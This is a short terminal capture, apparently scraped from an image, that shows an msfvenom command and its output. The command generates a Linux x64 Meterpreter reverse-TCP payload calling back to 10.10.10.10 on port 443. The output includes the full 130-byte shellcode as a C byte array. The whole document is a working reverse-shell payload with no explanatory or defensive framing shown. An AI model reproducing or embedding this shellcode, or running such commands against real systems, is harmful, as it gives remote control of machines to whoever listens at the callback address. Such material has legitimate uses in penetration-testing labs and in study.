 └─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of c file: 571 bytes
unsigned char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x01\xbb\x0a\x0a"
"\x0a\x0a\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";